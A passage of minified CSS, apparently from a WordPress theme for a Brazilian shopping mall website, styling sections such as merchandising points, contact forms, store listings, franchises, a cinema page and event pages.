#swiper-media-merchan{border-radius:16px}}.s-pontos-merchan #swiper-media-merchan .swiper-slide{min-height:200px}.s-pontos-merchan #swiper-media-merchan .swiper-slide img{width:100%;height:auto}.s-pontos-merchan__content{padding-left:40px}@media only screen and (max-width:769px){.s-pontos-merchan__content{padding-left:0}}.s-pontos-merchan__content .media-kit-btn{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:48px;padding:0 18px 0 24px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px;-ms-flex-negative:0;flex-shrink:0;border-radius:100px;background:#2bb1bd;color:#fff;font-family:"Inter",sans-serif;font-size:16px;font-style:normal;font-weight:600;line-height:120%;margin-top:8px;-webkit-transition:background .4s;transition:background .4s}.s-pontos-merchan__content .media-kit-btn:hover{background-color:#4396a1}.s-pontos-merchan__content .media-kit-btn .icon{-webkit-transform:rotate(50deg);transform:rotate(50deg)}@media only screen and (max-width:481px){.s-pontos-merchan__content .media-kit-btn{margin-bottom:40px}}.s-pontos-merchan__content--title{font-weight:500}.s-pontos-merchan__content .title-divider{margin:16px 0}.s-cta-merchan{padding:80px 0;background-color:#e9f4fb}@media only screen and (max-width:769px){.s-cta-merchan{padding:48px 0}}.s-cta-merchan__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:32px;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.s-cta-merchan__content--divider{width:24px;height:3px;background-color:#2bb1bd}@media only screen and (max-width:769px){.s-cta-merchan__content--divider{width:64px}}.s-cta-merchan__content--texto{font-weight:400;text-align:center}@media only screen and (max-width:769px){.s-cta-merchan__content--texto{font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%}}.s-formulario{padding-top:80px;padding-bottom:60px;position:relative;background:var(--Gradients-Light-Secondary,linear-gradient(180deg,#e9f4fb 0%,#fff 100%));scroll-margin-top:88px}@media only screen and (max-width:769px){.s-formulario{padding-top:96px}}@media only screen and (max-width:1270px){.s-formulario{padding-top:40px}}.s-formulario__content{border-radius:24px;background:var(--White,#fff);padding:32px;-webkit-box-shadow:0 8px 8px -4px rgb(16 24 40 / .03),0 20px 24px -4px rgb(16 24 40 / .03);box-shadow:0 8px 8px -4px rgb(16 24 40 / .03),0 20px 24px -4px rgb(16 24 40 / .03)}@media only screen and (max-width:769px){.s-formulario__content{padding:24px}}@media only screen and (max-width:769px){.s-formulario .container-small{padding:16px}}.s-intro__content--title{margin-top:0}@media only screen and (max-width:481px){.s-intro__content--title{font-size:clamp(2.375rem,3vw + 1rem,2.5rem);line-height:120%}}.s-intro__divider{height:1px;width:100%;background-color:#dae2f0;margin:88px 0}@media only screen and (max-width:481px){.s-intro__divider{margin:64px 0 0}}.s-nossos-numeros{padding:0 0 80px;border-radius:0 64px 0 0}@media only screen and (max-width:769px){.s-nossos-numeros{padding:72px 0;border-radius:40px 40px 0 0}}.s-nossos-numeros .title{display:block;text-align:center;font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%;margin-bottom:32px}@media only screen and (max-width:769px){.s-nossos-numeros .title{font-size:28px}.s-nossos-numeros .title b:after{background-color:#85d0d9}}.s-nossos-numeros .grid-nossos-numeros{display:grid;grid-template-columns:1fr 1fr 1fr;grid-gap:32px;gap:32px}@media only screen and (max-width:769px){.s-nossos-numeros .grid-nossos-numeros{grid-template-columns:1fr;grid-gap:16px;gap:16px;width:100%}}@media only screen and (max-width:1270px){.s-nossos-numeros .grid-nossos-numeros{width:100%}}.s-nossos-numeros .grid-nossos-numeros .item-box{background-color:#fff;border-radius:16px;padding:24px 40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:208px;border:1px solid var(--Grays-20,#dae2f0);-webkit-box-shadow:0 8px 8px -4px rgb(16 24 40 / .03),0 20px 24px -4px rgb(16 24 40 / .03);box-shadow:0 8px 8px -4px rgb(16 24 40 / .03),0 20px 24px -4px rgb(16 24 40 / .03)}@media only screen and (max-width:769px){.s-nossos-numeros .grid-nossos-numeros .item-box{min-height:inherit}}.s-nossos-numeros .grid-nossos-numeros .item-box .icone{width:48px;height:48px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#e6f9f9;border-radius:100px;margin-bottom:16px}.s-nossos-numeros .grid-nossos-numeros .item-box .icone>img{width:24px;height:24px}.s-nossos-numeros .grid-nossos-numeros .item-box .indicador{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:8px}.s-nossos-numeros .grid-nossos-numeros .item-box .number,.s-nossos-numeros .grid-nossos-numeros .item-box .sufix,.s-nossos-numeros .grid-nossos-numeros .item-box .prefix{font-size:clamp(2.375rem,3vw + 1rem,2.5rem);line-height:120%;color:#2bb1bd;margin:0 0 8px;font-weight:700}.s-nossos-numeros .grid-nossos-numeros .item-box .desc{font-size:19px;line-height:120%;text-align:center;margin-top:8px;margin-bottom:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.s-nossos-numeros .grid-nossos-numeros .item-box .desc small{display:block;font-size:13px;line-height:1.2;opacity:.8}.section-beneficios{margin-top:88px;margin-bottom:88px}@media only screen and (max-width:769px){.section-beneficios{margin:56px 0}}.section-beneficios .grid-beneficios{display:grid;grid-template-columns:repeat(auto-fit,minmax(500px,auto));gap:32px}@media only screen and (max-width:769px){.section-beneficios .grid-beneficios{grid-template-columns:1fr;gap:16px}}.s-rota{padding-top:104px;padding-bottom:104px;background-color:#c3e4f4}@media only screen and (max-width:769px){.s-rota{padding-top:64px;padding-bottom:64px}}.s-rota .container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:769px){.s-rota .container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.s-rota .container .left{position:relative}.s-rota .container .left .info-mapa .item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff}.s-rota .container .left .info-mapa .item h4{font-size:19px;line-height:120%}@media only screen and (max-width:769px){.s-rota .container .left .info-mapa .item h4{font-size:16px;line-height:150%}}.s-rota .container .left .info-mapa .item p{font-size:16px;line-height:150%}.s-rota .container .left .info-mapa .item:first-child{position:absolute;top:190px;left:40px}@media only screen and (max-width:769px){.s-rota .container .left .info-mapa .item:first-child{left:0;top:120px}}.s-rota .container .left .info-mapa .item:last-child{position:absolute;top:30px;right:20px}@media only screen and (max-width:769px){.s-rota .container .left .info-mapa .item:last-child{right:0;top:0}}.s-rota .container .left .info-content{margin-top:32px}@media only screen and (max-width:769px){.s-rota .container .left .info-content{margin-top:48px;margin-bottom:48px}}.s-rota .container .left .info-content ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px}.s-rota .container .left .info-content ul li{background:rgb(255 255 255 / .06);border-radius:40px;width:100%;text-align:center;padding:12px 0;color:#fff;font-size:16px;line-height:150%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:8px}@media only screen and (max-width:769px){.s-rota .container .left .info-content ul li{border-radius:24px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:0}}.s-rota .container .left .info-content ul li span{font-size:clamp(1.625rem,2vw + 1rem,1.75rem);line-height:120%;color:#85d0d9}@media only screen and (max-width:769px){.s-rota .container .left .info-content ul li span{font-size:19px;line-height:120%}}.s-rota .container .left .info-content .btns{margin-top:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:16px}@media only screen and (max-width:769px){.s-rota .container .left .info-content .btns{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:12px}}.s-rota .container .left .info-content .btns .btn{width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width:769px){.s-rota .container .left .info-content .btns .btn{padding:10px 6px}.s-rota .container .left .info-content .btns .btn span{font-size:16px}}.s-rota .container .right{max-width:502px;margin-left:100px}@media only screen and (max-width:769px){.s-rota .container .right{margin-left:0}}.s-rota .container .right h2{color:#fff;font-size:clamp(2.813rem,4vw + 1rem,3rem);line-height:120%;margin-bottom:33px}@media only screen and (max-width:769px){.s-rota .container .right h2{font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%}}.s-rota .container .right h2 span{font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%;color:#85d0d9}.s-rota .container .right ul li{color:#fff;position:relative;padding-left:35px;font-size:16px;line-height:150%}.s-rota .container .right ul li span{color:#85d0d9;font-size:16px;line-height:150%}.s-rota .container .right ul li::before{position:absolute;left:0;top:18px;content:"";width:20px;height:20px;background-image:url(/wp-content/themes/tema-shoppingv2/images/icon-list.svg);background-repeat:no-repeat}.s-rota .container .right ul li:not(:last-child){margin-bottom:32px;font-size:16px;line-height:150%}.s-lojas-obras{border-radius:64px;background:#112e40;margin:0;padding:96px 0}@media only screen and (max-width:769px){.s-lojas-obras{padding:48px 0 16px;border-radius:32px}}@media only screen and (max-width:769px){.s-lojas-obras .novas-lojas{padding-bottom:40px;margin-bottom:40px}}.s-lojas-obras .novas-lojas__title{display:block;position:relative;z-index:10;margin-bottom:32px;text-align:center;font-weight:400;font-size:33px;color:#fff}.s-lojas-obras .novas-lojas__title b:after{background-color:#66c4d0}@media only screen and (max-width:769px){.s-lojas-obras .novas-lojas__title{font-size:28px}}.s-lojas-obras .novas-lojas__grid{display:grid;grid-template-columns:repeat(4,1fr);gap:32px}@media only screen and (max-width:769px){.s-lojas-obras .novas-lojas__grid{grid-template-columns:1fr 1fr 1fr;gap:16px}}@media only screen and (max-width:481px){.s-lojas-obras .novas-lojas__grid{grid-template-columns:1fr 1fr;gap:16px}}.s-lojas-obras .lojas-obras{margin-top:64px;padding-top:64px;border-top:1px solid #2d5880}.s-lojas-obras .lojas-obras__title{display:block;position:relative;z-index:10;margin-bottom:32px;font-weight:400;font-size:33px;color:#fff;text-align:center}.s-lojas-obras .lojas-obras__title b:after{background-color:#66c4d0}@media only screen and (max-width:769px){.s-lojas-obras .lojas-obras__title{font-size:28px}}.s-lojas-obras .lojas-obras__grid{display:grid;grid-template-columns:repeat(3,1fr);gap:32px}@media only screen and (max-width:769px){.s-lojas-obras .lojas-obras__grid{grid-template-columns:1fr}}.s-franquias{padding:96px 0;background:var(--Secondary-10,#e9f4fb);position:relative}@media only screen and (max-width:769px){.s-franquias{padding:64px 0 64px}}.s-franquias__title{display:block;text-align:center;font-size:33px;font-weight:400;margin-bottom:32px;position:relative;z-index:1}@media only screen and (max-width:481px){.s-franquias__title{font-size:24px;font-size:clamp(2.375rem,3vw + 1rem,2.5rem);line-height:120%}}.s-franquias__title b:after{background-color:#a3dce3}.s-franquias .swiper-franquias{height:200px}@media only screen and (max-width:769px){.s-franquias .swiper-franquias{height:160px}}.s-franquias .swiper-franquias .swiper-slide{height:200px;background-color:#fff;border-radius:12px;overflow:hidden}@media only screen and (max-width:769px){.s-franquias .swiper-franquias .swiper-slide{height:160px}}.s-franquias .swiper-franquias .swiper-slide img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;padding:16px}.s-franquias .swiper-franquias .swiper-button-next,.s-franquias .swiper-franquias .swiper-button-prev{border:1px solid #dae2f0}@media only screen and (max-width:769px){.s-franquias .swiper-franquias .swiper-button-next,.s-franquias .swiper-franquias .swiper-button-prev{display:none}}.s-video .video-frame{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%;border-radius:24px}.s-video .video-frame iframe{position:absolute;top:0;left:0;width:100%;height:100%}.s-dutyfree{padding:0 0 120px}@media only screen and (max-width:769px){.s-dutyfree{padding-bottom:64px}}.s-dutyfree .container{padding-top:80px;border-top:1px solid #e9f4fb}.s-dutyfree .title{display:block;font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%;text-align:center;margin-bottom:16px}@media only screen and (max-width:769px){.s-dutyfree .title{font-size:24px}}.s-dutyfree .texto{margin-bottom:40px;text-align:center}.s-dutyfree .grid-dutyfree{display:grid;grid-template-columns:1fr 1fr;gap:32px}@media only screen and (max-width:769px){.s-dutyfree .grid-dutyfree{grid-template-columns:1fr;gap:24px}}.s-dutyfree .grid-dutyfree__item img{border-radius:24px}.page-template-page-comercializacao .s-grupos{background-color:#e9f4fb}.page-template-page-comercializacao .s-grupos:before{content:"";position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:75%;height:1px;background:var(--Secondary-20,#c3e4f4)}.page-template-page-comercializacao .s-grupos:after{content:"";position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);max-width:1264px;width:100%;height:1px;background-color:#c3e4f4}.s-formulario-comercializacao{padding-top:80px;background:var(--Gradients-Light-Secondary,linear-gradient(180deg,#e9f4fb 0%,#fff 100%));position:relative;scroll-margin-top:104px}@media only screen and (max-width:769px){.s-formulario-comercializacao{padding-top:32px;padding-bottom:0}}.s-formulario-comercializacao h2{font-size:clamp(2.375rem,3vw + 1rem,2.5rem);line-height:120%}@media only screen and (max-width:769px){.s-formulario-comercializacao h2{margin-bottom:0;padding-bottom:0}}.s-formulario-comercializacao .info-action{margin-top:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:16px}@media only screen and (max-width:769px){.s-formulario-comercializacao .info-action{margin-top:0;margin-bottom:8px}}.s-formulario-comercializacao .info-action p{font-size:19px;font-weight:400;line-height:150%}@media only screen and (max-width:769px){.s-formulario-comercializacao .info-action p{font-size:16px;line-height:150%}}.s-formulario-comercializacao .info-action svg{color:#202020!important;font-size:24px}@media only screen and (max-width:1270px){.s-formulario-comercializacao .info-action svg{-webkit-transform:rotate(90deg);transform:rotate(90deg)}}.s-formulario-comercializacao .content-formulario{padding:48px;background-color:#fff;border-radius:32px;-webkit-box-shadow:0 20px 25px -10px rgb(38 54 79 / .04);box-shadow:0 20px 25px -10px rgb(38 54 79 / .04)}@media only screen and (max-width:769px){.s-formulario-comercializacao .content-formulario{border-radius:24px;padding:24px 16px}}.s-formulario-comercializacao .content-formulario>.title{font-size:19px;line-height:120%;color:#85d0d9;margin-bottom:24px}.s-formulario-comercializacao .content-formulario>.title:not(:first-child){margin-top:48px}.s-formulario-comercializacao .content-formulario .form__section-title:nth-child(2){margin-top:0}.aceito-lgpd{display:-webkit-box;display:-ms-flexbox;display:flex}.aceito-lgpd>input{margin-right:16px}.aceito-lgpd>div{font-size:14px;line-height:150%}.title-page-depoimentos{padding-bottom:200px;margin-bottom:-128px}@media only screen and (max-width:769px){.title-page-depoimentos{padding-bottom:150px;border-radius:0 0 24px 24px}}.s-page-header-image{position:relative;z-index:10;margin-bottom:40px}@media only screen and (max-width:769px){.s-page-header-image{margin-bottom:24px}}.s-page-header-image img{border-radius:24px}.descricao-campanha{line-height:1.5;margin-bottom:40px}@media only screen and (max-width:769px){.descricao-campanha{margin-bottom:32px}}.box-depoimento-form{padding:32px;border:1px solid #f0f3f7;border-radius:32px;background:#fff;-webkit-box-shadow:0 8px 18px 0 rgb(44 176 189 / .08),0 32px 32px 0 rgb(44 176 189 / .07),0 72px 43px 0 rgb(44 176 189 / .04),0 128px 51px 0 rgb(44 176 189 / .01),0 199px 56px 0 #fff0;box-shadow:0 8px 18px 0 rgb(44 176 189 / .08),0 32px 32px 0 rgb(44 176 189 / .07),0 72px 43px 0 rgb(44 176 189 / .04),0 128px 51px 0 rgb(44 176 189 / .01),0 199px 56px 0 #fff0}.box-depoimento-form p{line-height:1.5}@media only screen and (max-width:769px){.box-depoimento-form{padding:24px}}.post-password-form{max-width:400px;margin:0 auto;padding:24px;border-radius:16px;border:1px solid #f0f3f7}.post-password-form p:last-child{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:start;align-content:flex-start;margin-bottom:0}.post-password-form label{text-align:left;width:100%}.post-password-form label input{border-radius:4px;border:1px solid #f0f3f7;padding:16px 24px;display:block;margin-top:2px;margin-bottom:16px;width:100%}.post-password-form input[type=submit]{cursor:pointer;padding:16px 24px;border-radius:100px;background-color:#248796;color:#fff;font-weight:600}.post-password-form input[type=submit]:hover{background-color:#248796}.wp-block-embed__wrapper{position:relative;position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%}.wp-block-embed iframe{max-width:100%;position:absolute;top:0;left:0;width:100%;height:100%}.page-template-default.page-manual-admin .s-content ul{margin-bottom:16px;margin-left:12px;padding-left:16px}.page-template-default.page-manual-admin .s-content ul li{list-style:circle!important}.manual-menu li a{color:#344054}.manual-menu li a:visited{color:#344054}@media only screen and (max-width:769px){.page-template-arquive-filme .s-page-title{padding:32px 0}}.page-template-arquive-filme .s-page-title .container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:16px}.page-template-arquive-filme .s-page-title .container .title{margin:0}.page-template-arquive-filme .s-page-title .container .box-icon{border-radius:16px;background:var(--White-Overlay-10,rgb(255 255 255 / .1));width:64px;height:64px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.page-template-arquive-filme .s-page-title .container .box-icon .icon{width:32px;height:32px}.page-template-arquive-filme .s-page-title.page-title-cinema .content-title-cinema{width:100%;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.page-template-arquive-filme .s-page-title.page-title-cinema .content-title-cinema .left-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:16px}.page-template-arquive-filme .s-page-title.page-title-cinema .content-title-cinema .left-text .icon{opacity:.5}.page-template-arquive-filme .s-page-title.page-title-cinema .content-title-cinema a{display:-webkit-box;display:-ms-flexbox;display:flex;height:48px;padding:13px 24px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;border:1px solid #dae2f0;color:#f0f3f7;font-family:"Inter",sans-serif;font-size:16px;font-style:normal;font-weight:600;line-height:120%;-webkit-transition:all .3s;transition:all .3s}.page-template-arquive-filme .s-page-title.page-title-cinema .content-title-cinema a:hover{opacity:.8}@media only screen and (max-width:481px){.page-template-arquive-filme .s-page-title.page-title-cinema .content-title-cinema{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:16px}}.s-cinema{padding-bottom:56px}@media only screen and (max-width:769px){.s-cinema{padding-bottom:64px}}.s-cinema .container{max-width:1288px}.s-cinema .container .date{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:48px;height:48px;border-bottom:1px solid #f0f3f7;margin-bottom:32px}.s-cinema .container .date li a{font-size:19px;font-weight:400;line-height:150%;color:#abb4c4}.s-cinema .container .date li a.active{font-size:19px;font-weight:400;line-height:150%;color:#344054;position:relative}.s-cinema .container .date li a.active::after{position:absolute;left:-25px;bottom:-12px;content:"";background-color:#85d0d9;width:100px;height:4px}.s-cinema .container .list-filmes{display:grid;grid-template-columns:1fr 1fr 1fr;grid-gap:32px}.s-cinema .container .list-filmes .card-cinema-large{height:auto;max-height:664px}.s-cinema .container .list-filmes .card-cinema-large img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}@media only screen and (max-width:769px){.s-cinema .container .list-filmes{grid-template-columns:1fr 1fr;grid-gap:16px}}.s-cinema .container .list-filmes .empty-vitrine{grid-column:span 3}.s-cinema .container .banner{margin-top:96px}@media only screen and (max-width:769px){.s-cinema .container .banner{margin-top:64px}}.s-cinema .container .banner .imagem .banner-desk{display:block}@media only screen and (max-width:769px){.s-cinema .container .banner .imagem .banner-desk{display:none}}.s-cinema .container .banner .imagem .banner-mobile{display:none}@media only screen and (max-width:769px){.s-cinema .container .banner .imagem .banner-mobile{display:block}}.faq-cinema{padding:120px 0;background:#e9f4fb}.faq-cinema h4{color:#202020;font-family:"Inter",sans-serif;font-size:40px;font-style:normal;font-weight:400;line-height:120%;text-align:center;margin-bottom:40px}.page-eventos .s-page .container{max-width:1080px}.page-eventos .s-page .list-eventos{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:0}.page-eventos .s-page .list-eventos a:not(:first-child){border-top:1px solid #dae2f0}.page-eventos .s-page-title .container .row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.s-tabs{padding-bottom:134px}@media only screen and (max-width:481px){.s-tabs{padding-top:0;padding-bottom:80px}}.s-tabs .container{max-width:1080px}.s-tabs .nav-tabs{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;border-bottom:1px solid #c4c4c4;max-width:100%;width:100%}@media only screen and (max-width:481px){.s-tabs .nav-tabs{width:100%;margin-top:40px}}.s-tabs .nav-tabs li{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.s-tabs .nav-tabs li a{display:inline-block;padding:13px 24px;font-size:16px;color:#1a1a1a;font-weight:600;-webkit-transition:all .3s;transition:all .3s;text-transform:capitalize;width:100%;text-align:center;border-bottom:2px solid #fff0}@media only screen and (max-width:481px){.s-tabs .nav-tabs li a{font-size:14px;padding:10px}}.s-tabs .nav-tabs li a.active{color:#1a1a1a;border-bottom:2px solid #2bb1bd;border-radius:0}.s-tabs .nav-tabs li a:hover{color:#1a1a1a;border-bottom:2px solid #2bb1bd}.s-tabs .tab-content .tab-pane{display:none}.s-tabs .tab-content .tab-pane .card-link{width:100%}.s-tabs .tab-content .tab-pane p{margin:1rem 0}.s-tabs .tab-content .tab-pane.active{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-animation:fadeIn .6s forwards;animation:fadeIn .6s forwards;height:auto}.s-tabs .tab-content .tab-pane.active .card-evento{border-bottom:1px solid #dae2f0}@media only screen and (max-width:481px){.s-tabs .tab-content .tab-pane.active{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0}}.s-tabs .facetwp-facet-carregar_mais{margin-top:32px;text-align:center}.s-tabs .facetwp-facet-carregar_mais .facetwp-load-more{background:#fff;border-radius:12px;border:1px solid #c3e4f4;color:#202020;padding:16px 24px;padding-right:46px;font-weight:600;-webkit-transition:all .3s;transition:all .3s;position:relative}.s-tabs .facetwp-facet-carregar_mais .facetwp-load-more::after{position:absolute;right:18px;top:50%;content:"";background:url(/wp-content/themes/tema-shoppingv2/images/icon-add.svg);width:24px;height:24px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.s-tabs .facetwp-facet-carregar_mais .facetwp-load-more:hover,.s-tabs .facetwp-facet-carregar_mais .facetwp-load-more:focus{background-color:#85d0d9;color:#fff}.s-tabs .facetwp-facet-carregar_mais .facetwp-load-more:hover::after,.s-tabs .facetwp-facet-carregar_mais .facetwp-load-more:focus::after{-webkit-filter:invert(1);filter:invert(1)}@-webkit-keyframes fadeIn{from{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeIn{from{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.s-page-title__search form .screen-reader-text{display:none}.s-page-title__search form label{position:relative}.s-page-title__search form input[type=submit]{position:absolute;top:0;right:-8px;height:100%;width:40px;background:url(/wp-content/themes/tema-shoppingv2/images/search.svg) no-repeat;background-size:contain;border:none;cursor:pointer;opacity:.6}.search-evento::-webkit-search-cancel-button{display:none}.search-evento::-webkit-search-decoration,.search-evento::-webkit-search-results-button,.search-evento::-webkit-search-results-decoration{display:none}.s-page-title__search form .screen-reader-text{display:none}.s-page-title__search form label{position:relative}@media only screen and (max-width:769px){.s-page-title__search form{width:100%}}.s-page-title__search form input.search-evento{border-radius:4px;border:1px solid #ebebeb;height:44px;width:400px;padding-left:16px;padding-right:16px}@media only screen and (max-width:769px){.s-page-title__search form input.search-evento{width:100%}}.s-page-title__eventos{position:relative;padding-bottom:158px;margin-bottom:-120px;z-index:0}.s-page-title__eventos .container-small{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:32px}@media only screen and (max-width:481px){.s-page-title__eventos .container-small{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:8px}}.s-page-title__eventos .container-small .title{text-align:left}@media only screen and (max-width:481px){.s-page-title__eventos .container-small .title{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media only screen and (max-width:769px){.s-page-title__eventos{padding-bottom:120px;margin-bottom:-100px}}.s-page-title__eventos .info-post{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:16px}@media only screen and (max-width:769px){.s-page-title__eventos .info-post{padding-top:8px;margin-bottom:8px}}.s-page-title__eventos .info-post ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media only screen and (max-width:769px){.s-page-title__eventos .info-post ul{width:100%}}.s-page-title__eventos .info-post ul li{font-size:16px;line-height:150%;font-weight:300;color:#fff;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px}.s-page-title__eventos .info-post ul li .icon{color:#fff;fill:#fff}@media only screen and (max-width:481px){.s-page-title__eventos .info-post ul li .icon{width:16px;height:16px}}.s-page-title__eventos .info-post ul li span{color:#fff}@media only screen and (max-width:769px){.s-page-title__eventos .info-post ul li{font-size:14px;line-height:150%}}.s-page-title__eventos .info-post ul li:first-child::before{display:none}.s-content-eventos{position:relative;z-index:10}.s-content-eventos .imagem{width:100%;height:auto;margin-bottom:48px}@media only screen and (max-width:769px){.s-content-eventos .imagem{margin-bottom:24px}}.s-content-eventos .imagem img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover;border-radius:24px}@media only screen and (max-width:769px){.s-content-eventos .imagem img{border-radius:16px}}.s-content-eventos .text p{font-size:16px;line-height:150%;margin-bottom:16px}.s-content-eventos .text h2{margin:16px 0}.s-content-eventos .share-post{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:16px;padding:16px;margin-top:32px;border-radius:16px;border:1px solid #dae2f0;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}@media only screen and (max-width:769px){.s-content-eventos .share-post{width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.s-content-eventos .share-post h5{color:#667085;font-size:14px;line-height:120%;font-weight:400;margin-bottom:0}.s-content-eventos .share-post .share-btn{display:-webkit-box;display:-ms-flexbox;display:flex;gap:8px}.s-content-eventos .share-post .share-btn a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:32px;height:32px;border-radius:8px;-webkit-transition:.2s;transition:.2s;cursor:pointer}.s-content-eventos .share-post .share-btn a:hover{-webkit-transform:scale(1.1);transform:scale(1.1)}.s-content-eventos .share-post .share-btn a svg{width:20px;height:20px}.s-content-eventos .share-post 